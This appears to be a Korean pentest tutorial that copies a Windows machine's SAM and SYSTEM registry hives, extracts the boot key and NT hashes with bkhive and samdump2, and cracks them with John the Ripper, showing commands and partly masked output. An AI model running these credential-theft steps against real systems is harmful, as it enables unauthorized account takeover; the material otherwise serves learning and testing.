Notice : 해당 자료가 저작권등에 의해서 문제가 있다면 바로 삭제하겠습니다.

연구목적으로 사용하지 않고 악의적인 목적으로 이용할 경우 발생할 수 있는 법적은 책임은 모두 본인에게 있습니다.

Windows password crack (SAM/SYSTEM)



1. windows에서 Shadow Copy 프로그램을 이용하여 C:\Windows\System32\config\ 에 있는 SAM와 SYSTEM 파일을 획득한다.

cmd에서 사용하려면 아래와 같이 하면 된다.(GUI가 잠깐 떴다가 닫힘)

shadowcopy.exe C:\Windows\System32\config\SAM C:\SAM

같은 기능을 하는 forecopy도 있다.

forecopy.exe -f C:\Windows\System32\config\sam C:\SAM

2. 획득한 SAM 파일과 SYSTEM 파일을 Backtrack으로 복사한다.

3. 먼저 SYSTEM 파일에서 암호화알고리즘을 풀 syskey를 획득한다.

root@bt:~/windows7# bkhive SYSTEM syskey.txt

bkhive 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

Root Key : CMI-CreateHive{2A72XXXX-7XXE-4XXD-BXXE-7CXXXXXXXXF5}

Default ControlSet: 001

Bootkey: 38xxxxxxxxxxxxxxxxxxxxxxxxxxxx87

4. 추출한 syskey를 이용해 계정정보가 들어있는 SAM 파일을 해독한다.

root@bt:~/windows7# samdump2 SAM syskey.txt > samhash.txt

samdump2 1.1.1 by Objectif Securite

http://www.objectif-securite.ch

original author: ncuomo@studenti.unina.it

Root Key : CMI-CreateHive{C4E7XXXX-6XX8-4XXC-BXX1-37XXXXXXXXC7}

root@bt:~/windows7#

root@bt:~/windows7# cat samhash.txt

Administrator:500:aaxxxxxxxxxxxxxxxxxxxxxxxxxxee:t4xxxxxxxxxxxxxxxxxxxxxxxxk8:::

Guest:501:aaxxxxxxxxxxxxxxxxxxxxxxxxxxee:31xxxxxxxxxxxxxxxxxxxxxxxxc0:::

apollo89:1000:aaxxxxxxxxxxxxxxxxxxxxxxxxxxee:7dxxxxxxxxxxxxxxxxxxxxxxxxa9:::

root@bt:~/windows7#

5. 추출한 samhash 파일을 john the ripper 를 이용해 크랙한다.

root@bt:~/windows7# cd /pentest/passwords/john

root@bt:/pentest/passwords/john# ./john --format=nt crack_password/samhash.txt

Loaded 3 password hashes with no different salts (NT MD4 [128/128 X2 SSE2-16])

(Administrator)

(Guest)

1234 (apollo89)

Use the "--show" option to display all of the cracked passwords reliably

root@bt:/pentest/passwords/john#